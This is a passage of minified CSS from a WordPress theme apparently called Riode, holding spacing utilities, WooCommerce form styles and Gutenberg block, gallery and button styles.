-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.pt-xl-10{padding-top:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.pb-xl-0{padding-bottom:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.pb-xl-1{padding-bottom:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.pb-xl-2{padding-bottom:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.pb-xl-3{padding-bottom:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.pb-xl-4{padding-bottom:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.pb-xl-5{padding-bottom:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.pb-xl-6{padding-bottom:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.pb-xl-7{padding-bottom:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.pb-xl-8{padding-bottom:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.pb-xl-9{padding-bottom:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.pb-xl-10{padding-bottom:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.pl-xl-0{padding-left:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.pl-xl-1{padding-left:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.pl-xl-2{padding-left:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.pl-xl-3{padding-left:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.pl-xl-4{padding-left:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.pl-xl-5{padding-left:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.pl-xl-6{padding-left:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.pl-xl-7{padding-left:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.pl-xl-8{padding-left:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.pl-xl-9{padding-left:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.pl-xl-10{padding-left:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.pr-xl-0{padding-right:0rem!important}.ms-xl-0{margin-left:0rem!important}.me-xl-0{margin-right:0rem!important}.ps-xl-0{padding-left:0rem!important}.pe-xl-0{padding-right:0rem!important}.pr-xl-1{padding-right:0.5rem!important}.ms-xl-1{margin-left:0.5rem!important}.me-xl-1{margin-right:0.5rem!important}.ps-xl-1{padding-left:0.5rem!important}.pe-xl-1{padding-right:0.5rem!important}.pr-xl-2{padding-right:1rem!important}.ms-xl-2{margin-left:1rem!important}.me-xl-2{margin-right:1rem!important}.ps-xl-2{padding-left:1rem!important}.pe-xl-2{padding-right:1rem!important}.pr-xl-3{padding-right:1.5rem!important}.ms-xl-3{margin-left:1.5rem!important}.me-xl-3{margin-right:1.5rem!important}.ps-xl-3{padding-left:1.5rem!important}.pe-xl-3{padding-right:1.5rem!important}.pr-xl-4{padding-right:2rem!important}.ms-xl-4{margin-left:2rem!important}.me-xl-4{margin-right:2rem!important}.ps-xl-4{padding-left:2rem!important}.pe-xl-4{padding-right:2rem!important}.pr-xl-5{padding-right:2.5rem!important}.ms-xl-5{margin-left:2.5rem!important}.me-xl-5{margin-right:2.5rem!important}.ps-xl-5{padding-left:2.5rem!important}.pe-xl-5{padding-right:2.5rem!important}.pr-xl-6{padding-right:3rem!important}.ms-xl-6{margin-left:3rem!important}.me-xl-6{margin-right:3rem!important}.ps-xl-6{padding-left:3rem!important}.pe-xl-6{padding-right:3rem!important}.pr-xl-7{padding-right:3.5rem!important}.ms-xl-7{margin-left:3.5rem!important}.me-xl-7{margin-right:3.5rem!important}.ps-xl-7{padding-left:3.5rem!important}.pe-xl-7{padding-right:3.5rem!important}.pr-xl-8{padding-right:4rem!important}.ms-xl-8{margin-left:4rem!important}.me-xl-8{margin-right:4rem!important}.ps-xl-8{padding-left:4rem!important}.pe-xl-8{padding-right:4rem!important}.pr-xl-9{padding-right:4.5rem!important}.ms-xl-9{margin-left:4.5rem!important}.me-xl-9{margin-right:4.5rem!important}.ps-xl-9{padding-left:4.5rem!important}.pe-xl-9{padding-right:4.5rem!important}.pr-xl-10{padding-right:5rem!important}.ms-xl-10{margin-left:5rem!important}.me-xl-10{margin-right:5rem!important}.ps-xl-10{padding-left:5rem!important}.pe-xl-10{padding-right:5rem!important}.ml-xl-auto{margin-left:auto!important}.mr-xl-auto{margin-right:auto!important}.ms-xl-auto{margin-left:auto!important}.me-xl-auto{margin-right:auto!important}.mx-xl-auto{margin-left:auto!important;margin-right:auto!important}}.w-auto{width:auto!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-relative{position:relative!important}.p-absolute{position:absolute!important}.p-static{position:static!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.justify-content-center{justify-content:center!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-center{align-items:center!important}.align-items-end{align-items:flex-end!important}.align-self-start{align-self:flex-start!important}.align-self-center{align-self:center!important}.align-self-end{align-self:flex-end!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.flex-1{flex:1!important}.flex-none{flex:none!important}.overflow-hidden{overflow:hidden!important}.vertical-top{vertical-align:top!important}.vertical-middle{vertical-align:middle!important}.vertical-bottom{vertical-align:bottom!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-block{display:block!important}.d-sm-flex{display:flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:flex!important}.w-md-auto{width:auto!important}.w-md-100{width:100%!important}.flex-md-1{flex:1!important}.flex-md-none{flex:none!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}.w-lg-auto{width:auto!important}.w-lg-100{width:100%!important}.flex-lg-1{flex:1!important}.flex-lg-none{flex:none!important}.col-lg-1-5{max-width:20%;flex-basis:20%}.col-lg-2-5{max-width:40%;flex-basis:40%}.col-lg-3-5{max-width:60%;flex-basis:60%}.col-lg-4-5{max-width:80%;flex-basis:80%}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-block{display:block!important}.d-xl-flex{display:flex!important}.w-xl-auto{width:auto!important}.w-xl-100{width:100%!important}.flex-xl-1{flex:1!important}.flex-xl-none{flex:none!important}}.font-primary{font-family:var(--rio-body-font-family),sans-serif!important}.font-weight-bold{font-weight:700!important}.font-weight-semi-bold{font-weight:600!important}.font-weight-normal{font-weight:400!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.font-italic{font-style:italic!important}.font-normal{font-stretch:normal!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-white{color:#fff!important}.text-light{color:var(--rio-light-color)!important}.text-grey{color:#999!important}.text-body{color:var(--rio-body-color)!important}.text-primary{color:var(--rio-primary-color)!important}.text-secondary{color:var(--rio-secondary-color)!important}.text-success{color:var(--rio-success-color)!important}.text-alert{color:var(--rio-alert-color)!important}.text-light{color:var(--rio-light-color)!important}.text-dark{color:var(--rio-dark-color)!important}.text-black{color:#000!important}.ls-s{letter-spacing:-0.01em!important}.ls-m{letter-spacing:-0.025em!important}.ls-l{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.lh-1{line-height:1!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:var(--rio-dark-color)!important}.bg-grey{background-color:#999!important}.bg-light{background-color:var(--rio-light-color)!important}.bg-black{background-color:#000!important}.bg-primary{background-color:var(--rio-primary-color)!important}.bg-secondary{background-color:var(--rio-secondary-color)!important}.border-no{border:none!important}.br-3{border-radius:3px}.br-10{border-radius:10px}.no-transition{transition:none!important}.t-none{transform:translate(0,0)!important}.t-m{transform:translateY(-50%)!important}.t-c{transform:translateX(-50%)!important}.t-mc{transform:translate(-50%,-50%)!important}@media (min-width:1200px){.hide-on-xl{display:none!important}}@media (max-width:1199px) and (min-width:992px){.hide-on-lg{display:none!important}}@media (max-width:991px) and (min-width:768px){.hide-on-md{display:none!important}}@media (max-width:767px) and (min-width:576px){.hide-on-sm{display:none!important}}@media (max-width:575px){.hide-on-xs{display:none!important}}@media (max-width:1024px){.show-only-desktop{display:none!important}}@media (max-width:767px),(min-width:1025px){.show-only-tablet{display:none!important}}@media (min-width:1025px){.show-tablet{display:none!important}}@media (min-width:768px){.show-only-mobile{display:none!important}}@media (max-width:767px){.hide-mobile{display:none!important}}.customize-partial-edit-shortcut button,.widget .customize-partial-edit-shortcut button{display:none}.riode-tooltip{padding:5px 10px;white-space:nowrap;border-radius:12px;background-color:rgba(0,113,161,0.7);color:#fff;font-size:calc(1.2rem * var(--rio-typo-ratio,1));cursor:pointer;transition:background 0.3s;box-shadow:0 3px 5px rgba(0,0,0,0.2)}.riode-tooltip:hover{background-color:#0071a1}.riode-tooltip a:before{content:"";margin-right:8px;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");font-size:11px;font-weight:600}.riode-tooltip-initialized.riode-tooltip-active{outline:2px dotted #007cba;outline-offset:5px}.tooltip .riode-tooltip{font-weight:600!important;font-size:14px;padding:5px 20px!important;border-radius:40px;cursor:auto;max-width:none}.tooltip .riode-tooltip a:before{font-size:14px}.riode-tooltip-wrap.bs-tooltip-top .arrow:before,.bs-tooltip-auto[x-placement^="top"] .arrow:before{border-width:6px 6px 0}.comment-form-cookies-consent input[type="checkbox"] + label{line-height:24px}.comment-form-cookies-consent input[type="checkbox"] + label:before{transform:none;top:2px}.wpcf7-form{position:relative;margin-bottom:2rem}.wpcf7-form .ajax-loader{display:none!important;background:none}.wpcf7-form .wpcf7-response-output{margin:10px 0 0;padding:5px 10px;border:2px solid #dc3232;font-size:calc(1.4rem * var(--rio-typo-ratio,1))}.wpcf7-form .wpcf7-form-control-wrap span{margin-top:10px}.wpcf7-form>p{display:flex;flex-wrap:wrap;align-items:flex-start;width:100%;margin-bottom:0;font-size:calc(1.4rem * var(--rio-typo-ratio,1))}.wpcf7-form .wpcf7-form-control-wrap{flex:1}.wpcf7-form .wpcf7-form-control{height:46px;font-size:inherit}.wpcf7-form input{background:#fff}.wpcf7-form span .wpcf7-form-control{width:100%;padding:1rem 1.5rem}.wpcf7-form .btn{padding:0 2rem}.wpcf7-form textarea,.wpcf7-form textarea::placeholder,.wpcf7-form input,.wpcf7-form input::placeholder{color:#999}.wpcf7-form input.wpcf7-form-control::placeholder{color:inherit;transition:color 0.3s}.wpcf7-form input.wpcf7-form-control::-webkit-input-placeholder{color:inherit;transition:color 0.3s}.wpcf7-form input.wpcf7-form-control::-moz-placeholder{color:inherit;transition:color 0.3s}.wpcf7-form input.wpcf7-form-control:focus::placeholder{color:transparent}.wpcf7-form input.wpcf7-form-control:focus::-webkit-input-placeholder{color:transparent}.wpcf7-form input.wpcf7-form-control:focus::-moz-placeholder{color:transparent}.wpcf7-form span textarea{min-height:10rem;border:none}.widget-block .riode-block{text-align:initial}.widget_media_gallery .gallery{display:flex;flex-wrap:wrap;margin:calc(-1 * var(--rio-gutter-sm))}.widget_media_gallery figure{width:100%;padding:var(--rio-gutter-sm)}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}div.dashicons-riode-logo:before,span.dashicons-riode-logo:before,.riode-mini-logo:before{content:"";display:block;box-shadow:-2px 2px 0 4px;width:5px;height:5px;transform:rotate(45deg)}div.dashicons-riode-logo:before,span.dashicons-riode-logo:before{margin-left:50%;margin-top:14px;padding:0}#wp-admin-bar-riode .dashicons-riode-logo:before{margin:50% 4px 0 10px}#wp-admin-bar-riode .ab-icon.dashicons-admin-network{margin-top:3px}.anr_captcha_field{margin-bottom:2rem}.editor-styles-wrapper .has-small-font-size,.has-small-font-size{font-size:calc(1.5rem * var(--rio-typo-ratio,1))}.editor-styles-wrapper .has-normal-font-size,.editor-styles-wrapper .has-regular-font-size,.has-normal-font-size,.has-regular-font-size{font-size:calc(1.8rem * var(--rio-typo-ratio,1))}.editor-styles-wrapper .has-medium-font-size,.has-medium-font-size{font-size:calc(2.4rem * var(--rio-typo-ratio,1))}.editor-styles-wrapper .has-large-font-size,.has-large-font-size{font-size:calc(3rem * var(--rio-typo-ratio,1))}.editor-styles-wrapper .has-huge-font-size,.editor-styles-wrapper .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:calc(3.4rem * var(--rio-typo-ratio,1))}.alignleft{float:left;clear:both;margin-right:1.5em}.alignright{float:right;clear:both;margin-left:1.5em}.aligncenter{text-align:center;margin-left:auto;margin-right:auto;clear:both}ul.aligncenter,ol.aligncenter{list-style-position:inside;padding:0}.alignfull,.alignwide{margin-top:2rem;margin-bottom:2rem}.wp-caption{max-width:100%;margin-bottom:24px}img.aligncenter,.wp-caption.aligncenter{display:block;margin:0 auto}.has-primary-color{color:var(--rio-primary-color,#27c)}.wp-block-table{display:table}.wp-block-cover{color:#fff}.wp-block-cover a{color:inherit}.wp-block-cover .wp-block-cover__inner-container p{font-size:2em!important;line-height:1.25;z-index:1;margin-bottom:0}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover .wp-block-cover__inner-container p,section.wp-block-cover-image>h2{padding:0;max-width:100%}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.blocks-gallery-caption,.wp-block-embed figcaption,.wp-block-image figcaption{width:100%}.wp-block-separator{clear:both}.wp-block-table table td,.wp-block-table table th{padding:.5em}.wp-calendar-table{font-size:12px}.wp-calendar-table th{padding:5px 0 4px 0;font-weight:600;color:#222;line-height:1;background:#edeef0;text-align:center}.wp-calendar-table tbody tr:first-child td{padding-top:16px}.wp-calendar-table td{padding:8px 10px;text-align:center;border:0}.wp-calendar-table caption{margin-bottom:1.3rem;font-weight:600;font-size:calc(14px * var(--rio-typo-ratio,1));color:#222;text-transform:uppercase;line-height:1}.footer-dark .wp-calendar-table{color:#999}.footer-dark .wp-calendar-table caption{color:#ccc}.footer-dark .wp-calendar-table td>a{color:#fff}.footer-dark .wp-calendar-table td>a:hover{text-decoration:underline}.wp-block-quote{position:relative;padding:.8em 1em;border-left:2px solid var(--rio-primary-color,#27c);background-color:#f2f3f5}.wp-block-quote.has-text-align-right{border-right:2px solid var(--rio-primary-color,#27c)}.wp-block-quote p{margin:0}.wp-block-quote.is-large{padding:1em 1.5em;border-left:2px solid var(--rio-primary-color,#27c);background-color:#f2f3f5}.wp-block-quote.is-large.has-text-align-right{border-right:2px solid var(--rio-primary-color,#27c)}.wp-block-quote.is-style-large{margin-bottom:2rem;padding:0 0 0 6rem;background:none}.wp-block-quote.is-style-large p{font-size:calc(1.8rem * var(--rio-typo-ratio,1));line-height:1.4}.wp-block-quote.is-style-large:before{content:"";display:inline-block;position:absolute;left:0;top:0;font-weight:900;font-size:2.5rem;font-family:var(--fa-style-family-classic,"Font Awesome 6 Free");color:#222;line-height:1}@media (max-width:1199px){.wp-block-quote.is-style-large{padding:0 0 0 4rem}.wp-block-quote.is-style-large p{font-size:calc(1.5rem * var(--rio-typo-ratio,1))}}@media (max-width:479px){.wp-block-quote.is-style-large p,.wp-block-quote.is-style-large cite{font-size:calc(1.5rem * var(--rio-typo-ratio,1))}}.wp-block-pullquote{background-color:#f2f3f5!important}.wp-block-pullquote blockquote{margin-bottom:0;padding:0;border-left:none;background-color:transparent}.wp-block-button{margin-bottom:2rem}.wp-block-button .wp-block-button__link{background-color:var(--rio-primary-color,#27c);color:#fff;transition:color,background-color 0.3s}.wp-block-button .wp-block-button__link:hover{background-color:var(--rio-primary-color-lighten,#2977d8)}.wp-block-button.is-style-outline .wp-block-button__link{background-color:transparent;color:var(--rio-primary-color,#27c)}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:var(--rio-primary-color,#27c);color:#fff}.wp-block-button.is-style-squared .wp-block-button__link{border-radius:0}.footer-dark table td,.footer-dark table th{border-bottom-color:#333}.wp-block-search,.post-password-form{margin-bottom:2rem}.post-password-form>p{display:flex;align-items:flex-end}.wp-block-search input,.post-password-form input[type="password"]{display:block;width:100%;min-height:3.6rem;padding:0.85rem 2rem;border:1px solid #e3e3e3;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.5;font-weight:400;color:#666;background-color:transparent;border-radius:0;box-shadow:none;outline:0}.wp-block-search input::placeholder,.post-password-form input[type="password"]::placeholder{color:inherit;transition:color 0.3s}.wp-block-search input::-webkit-input-placeholder,.post-password-form input[type="password"]::-webkit-input-placeholder{color:inherit;transition:color 0.3s}.wp-block-search input::-moz-placeholder,.post-password-form input[type="password"]::-moz-placeholder{color:inherit;transition:color 0.3s}.wp-block-search input:focus::placeholder,.post-password-form input[type="password"]:focus::placeholder{color:transparent}.wp-block-search input:focus::-webkit-input-placeholder,.post-password-form input[type="password"]:focus::-webkit-input-placeholder{color:transparent}.wp-block-search input:focus::-moz-placeholder,.post-password-form input[type="password"]:focus::-moz-placeholder{color:transparent}.wp-block-search input.form-solid,.post-password-form input[type="password"].form-solid{background-color:#fff;border:0;color:#8d8d8d}.wp-block-search__button,.post-password-form input[type="submit"]{display:inline-block;border:2px solid var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c);color:#fff;outline:0;border-radius:0;padding:.7em 2em;font-weight:700;font-size:1.4rem;letter-spacing:-0.025em;line-height:1.2;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer}.wp-block-search__button:hover,.post-password-form input[type="submit"]:hover{border:2px solid var(--rio-secondary-color,#27c);background-color:var(--rio-secondary-color,#27c)}.widget-block .riode-block{text-align:initial}.gallery{display:flex;flex-wrap:wrap;margin:calc(-1 * var(--rio-gutter-sm))}.gallery-item{margin-bottom:1.5rem;width:100%;padding:var(--rio-gutter-sm)}.gallery-columns-1>*{max-width:100%;flex:0 0 100%}.gallery-columns-2>*{max-width:50%;flex:0 0 50%}.gallery-columns-3>*{max-width:33.3333%;flex:0 0 33.3333%}.gallery-columns-4>*{max-width:25%;flex:0 0 25%}.gallery-columns-5>*{max-width:20%;flex:0 0 20%}.gallery-columns-6>*{max-width:16.6667%;flex:0 0 16.6667%}.gallery-columns-7>*{max-width:14.2857%;flex:0 0 14.2857%}.gallery-columns-8>*{max-width:12.5%;flex:0 0 12.5%}.gallery-columns-9>*{max-width:11.1111%;flex:0 0 11.1111%}.main-content>.wp-block-columns:not(.alignwide):not(.alignfull){max-width:var(--rio-container-width,1220px)}.main-content>.alignwide{max-width:var(--rio-container-fluid-width,1820px);padding-left:2rem;padding-right:2rem;margin-left:auto;margin-right:auto}.main-content>.wp-block-columns:not(.alignfull){padding-left:1rem;padding-right:1rem;margin-left:auto;margin-right:auto}.container .wp-block-columns:not(.alignfull),.container-fluid .wp-block-columns:not(.alignfull){padding-left:0;padding-right:0}.container .main-content>.wp-block-columns,.container-fluid .main-content>.wp-block-columns{margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md))}.container .alignwide,.container-fluid .alignwide{padding-left:0;padding-right:0}@media (min-width:1260px){.container-fluid .main-content>.wp-block-columns:not(.alignwide):not(.alignfull){margin-left:auto;margin-right:auto}}.wp-block-columns{margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md))}@media (max-width:479px){.wp-block-columns:not(.alignfull){padding-left:1.5rem;padding-right:1.5rem}}.wp-block-columns>.wp-block-column{padding-left:var(--rio-gutter-md);padding-right:var(--rio-gutter-md);margin-left:0}.blocks-gallery-grid[class*="columns-"] .blocks-gallery-image,.blocks-gallery-grid[class*="columns-"] .blocks-gallery-item,.wp-block-gallery[class*="columns-"] .blocks-gallery-image,.wp-block-gallery[class*="columns-"] .blocks-gallery-item{margin-bottom:calc(var(--rio-gutter-md) * 2);margin-right:calc(var(--rio-gutter-md) * 2)}.blocks-gallery-grid[class*="columns-"] .blocks-gallery-image:last-child,.blocks-gallery-grid[class*="columns-"] .blocks-gallery-item:last-child,.wp-block-gallery[class*="columns-"] .blocks-gallery-image:last-child,.wp-block-gallery[class*="columns-"] .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image,.blocks-gallery-grid.columns-2 .blocks-gallery-item,.wp-block-gallery.columns-2 .blocks-gallery-image,.wp-block-gallery.columns-2 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 2) / 2)}.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 4) / 3)}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 6) / 4)}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 8) / 5)}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 10) / 6)}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 12) / 7)}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 14) / 8)}.blocks-gallery-grid.columns-9 .blocks-gallery-image,.blocks-gallery-grid.columns-9 .blocks-gallery-item,.wp-block-gallery.columns-9 .blocks-gallery-image,.wp-block-gallery.columns-9 .blocks-gallery-item{width:calc((100% - var(--rio-gutter-md) * 16) / 9)}.wp-block-columns{display:flex;flex-wrap:wrap;margin-left:calc(-1 * var(--rio-gutter-md));margin-right:calc(-1 * var(--rio-gutter-md))}.wp-block-column{padding-left:var(--rio-gutter-md);padding-right:var(--rio-gutter-md)}@media (max-width:781px) and (min-width:600px){.wp-block-column{flex-basis:50%!important;flex-grow:0}}.wp-block-search{display:block!important;margin-bottom:2.6rem!important}.wc-block-product-search__label,.wp-block-search .wp-block-search__label{display:block;padding:13px 0;font-size:2rem;font-weight:600;color:var(--rio-heading-color,var(--rio-body-color))}.sidebar .widget_block h2{margin-bottom:1.2rem;padding:1rem 0;font-size:2rem}.sidebar .widget_search:first-child + .widget_block{border-top:3px solid #eee}.wp-block-latest-comments{margin:0;padding:0}.form-row [type="text"],.form-row [type="tel"],.form-row [type="password"],.form-row [type="email"],.form-row textarea{display:block;width:100%;min-height:4.5rem;padding:1.2rem 1.5rem;border:1px solid #e1e1e1;font-size:calc(1.3rem * var(--rio-typo-ratio,1));line-height:1.5;font-weight:400;color:#999;background-color:transparent;box-shadow:none;outline:0}.form-row [type="text"]::placeholder,.form-row [type="tel"]::placeholder,.form-row [type="password"]::placeholder,.form-row [type="email"]::placeholder,.form-row textarea::placeholder{color:#999}.form-row [type="text"]:focus,.form-row [type="tel"]:focus,.form-row [type="password"]:focus,.form-row [type="email"]:focus,.form-row textarea:focus{border:1px solid #222}.woocommerce-form{font-size:calc(1.2rem * var(--rio-typo-ratio,1))}.woocommerce-form .form-row{margin-bottom:1.8rem}.woocommerce-form label{margin-bottom:8px}.button{display:inline-block;border:2px solid #e4eaec;background-color:#e4eaec;color:#222;outline:0;border-radius:0;padding:1em 2em;font-weight:700;font-size:calc(1.4rem * var(--rio-typo-ratio,1));line-height:1.2;text-transform:uppercase;text-align:center;transition:color 0.3s,border-color 0.3s,background-color 0.3s,box-shadow 0.3s;white-space:nowrap;cursor:pointer;color:#fff;border-color:var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c)}.button:hover,.button:active,.button:focus{color:#fff;border-color:var(--rio-primary-color-hover,#3478dd);background-color:var(--rio-primary-color-hover,#3478dd)}.button.btn-solid{color:var(--rio-primary-color,#27c);border-color:#fff;background-color:#fff}.button.btn-solid:hover,.button.btn-solid:active,.button.btn-solid:focus{border-color:var(--rio-primary-color,#27c);background-color:var(--rio-primary-color,#27c);color:#fff}.button.btn-outline{color:var(--rio-primary-color,#27c);border-color:var(--rio-primary-color,#27c);background-color:transparent}.button.btn-outline:hover,.button.btn-outline:active,.button.btn-outline:focus{background-color:var(--rio-primary-color,#27c);color:#fff}.button.btn-link{background-color:transparent;color:var(--rio-primary-color,#27c)}.button.btn-link:hover,.button.btn-link:active,.button.btn-link:focus{color:#222}.button.btn-underline:hover,.button.btn-underline:active,.button.btn-underline:focus{color:var(--rio-primary-color,#27c)}.button.loading{opacity:0.3}.button[disabled]{cursor:not-allowed;pointer-events:none}.form-footer label{margin-bottom:0}.lost_password{margin-bottom:0}.woocommerce-privacy-policy-link{color:var(--rio-primary-color,#27c)}.woocommerce-privacy-policy-link:hover{text-decoration:underline}form .submit-status{margin:2rem 0 0;color:var(--rio-alert-color,#b10001)}form.lost_reset_password{max-width:450px;width:100%;margin:0 auto;border:1px solid #ebebeb;padding:5rem;box-shadow:0 0 10px rgba(0,0,0,0.1)}@media (max-width:479px){form.lost_reset_password{padding:3rem}}.woocommerce>.login-popup{box-shadow:0 0 10px rgba(0,0,0,0.1);background:#fff}.woocommerce-form .button,.woocommerce-form-row .button{display:block;width:100%}.login-popup .woocommerce-form-login p{font-size:inherit;line-height:1}.login-popup .woocommerce-form-login .form-row{margin-bottom:1.5rem}.login-popup 